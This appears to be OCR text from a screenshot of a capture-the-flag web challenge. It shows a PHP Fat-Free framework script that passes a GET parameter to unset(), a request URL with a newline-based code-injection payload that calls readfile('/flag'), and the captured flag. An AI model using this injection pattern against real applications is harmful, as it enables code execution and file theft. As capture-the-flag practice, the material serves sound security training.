 不安全 eci-2zehhuwx9m3o7unvaluk.cloudeci1.ichunqiu.com/?a=$c%0a);readfile(%27/flag%27);%23
应用 安全平台 博客 待看文章 各种文档 开发学习 ctf刷题 用 Inoreader 订阅 Balsn Balsn | a CTF tea... Basi
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
flag{b39154a0-628a-4ca9-988a-74e7b06b5812}
Not Found
GET /?a=$c%0a);readfile(%27/flag%27);%23